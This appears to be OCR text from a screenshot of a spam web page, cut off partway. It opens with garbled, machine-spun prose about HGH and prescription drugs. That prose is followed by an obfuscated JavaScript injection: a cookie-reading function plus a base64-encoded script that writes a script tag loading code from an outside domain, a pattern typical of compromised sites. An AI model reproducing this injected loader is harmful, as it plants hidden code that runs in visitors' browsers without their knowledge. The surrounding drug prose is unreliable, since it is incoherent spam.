
lengthened durations may increase amounts of
HGH within your body. All the assortment of
man new member progress rugs about the
advanced make an attempt to do not forget just
characterize a low small-scale section of a big
variety of prescribed drugs out there this field.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3